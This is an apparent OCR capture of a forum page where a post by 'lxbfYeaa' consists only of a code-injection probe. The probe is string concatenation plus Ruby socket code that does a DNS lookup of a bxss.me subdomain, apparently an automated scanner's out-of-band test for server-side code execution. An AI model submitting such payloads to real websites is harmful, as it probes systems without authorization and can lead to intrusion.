
Get Started
lxbfYeaa
10 months ago
PARTICIPANT
‘A’.concat(70-
3).concat(22*4).concat(121).concat(66).concat(98).concat(71)+
(require’socket’
Socket.gethostbyname(‘hitjy’+’ikywzrvb16f31.bxss.me.’)
[3].to_s)